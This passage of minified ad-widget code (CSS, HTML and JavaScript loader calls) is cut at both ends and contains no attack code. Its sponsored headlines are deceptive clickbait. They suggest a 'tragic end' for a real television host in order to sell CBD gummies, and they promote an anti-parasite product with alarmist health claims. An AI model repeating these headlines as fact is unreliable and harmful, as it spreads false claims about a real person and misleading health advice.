.pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24792 { background-image: url( //widget.adcovery.com/images/24792/24792-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24792 { background-image: url( //widget.adcovery.com/images/24792/24792-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24792 { background-image: url( //widget.adcovery.com/images/24792/24792-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24792 { background-image: url( //widget.adcovery.com/images/24792/24792-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3623/13539/24792/24792,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24792"></span><span class="pngmonety_asg pngmonety_24792"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3623/13539/24792/24792,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>4 Signs That Parasites Are Living Inside Your Body!</div></span><span class="pngmonety_asg pngmonety_24792"></span></a><a href="//widget.adcovery.com/wc/3623/13539/24792/24792,24560.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3623/13539/24560/24792,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24560"></span><span class="pngmonety_asg pngmonety_24560"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3623/13539/24560/24792,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly\'s Tragic End, She Was Found...</div></span><span class="pngmonety_asg pngmonety_24560"></span></a><a href="//widget.adcovery.com/wc/3623/13539/24560/24792,24560.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1337", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com3623", "widget_id": 3623, "cb": "//widget.adcovery.com/wv/3623/13539/24792,24560", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com3625','<style id="__style_widget_adcovery_com3625" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com3625 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3625 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3625 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com3625 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com3625 a:link,#_widget_adcovery_com3625 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com3625 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24792 { background-image: url( //widget.adcovery.com/images/24792/24792-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24792 { background-image: url( //widget.adcovery.com/images/24792/24792-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24792 { background-image: url( //widget.adcovery.com/images/24792/24792-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24792 { background-image: url( //widget.adcovery.com/images/24792/24792-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24792 { background-image: url( //widget.adcovery.com/images/24792/24792-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3625/13539/24833/24833,24792.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3625/13539/24833/24833,24792.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//widget.adcovery.com/wc/3625/13539/24833/24833,24792.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3625/13539/24792/24833,24792.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24792"></span><span class="pngmonety_asg pngmonety_24792"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3625/13539/24792/24833,24792.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>4 Signs That Parasites Are Living Inside Your Body!</div></span><span class="pngmonety_asg pngmonety_24792"></span></a><a href="//widget.adcovery.com/wc/3625/13539/24792/24833,24792.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3160", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com3625", "widget_id": 3625, "cb": "//widget.adcovery.com/wv/3625/13539/24833,24792", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com3626','<style id="__style_widget_adcovery_com3626" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com3626 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3626 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3626 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com3626 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com3626 a:link,#_widget_adcovery_com3626 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com3626 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); 